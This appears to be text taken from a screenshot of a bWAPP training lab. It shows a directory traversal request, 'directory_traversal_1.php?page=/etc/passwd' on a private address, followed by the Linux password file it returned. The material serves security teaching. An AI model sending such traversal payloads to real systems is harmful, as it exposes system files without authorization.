 주의 요함 | 172.30.1.10/bWAPP/directory_traversal_1.php?page=/etc/passwd
/ Directory Traversal - Files /
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false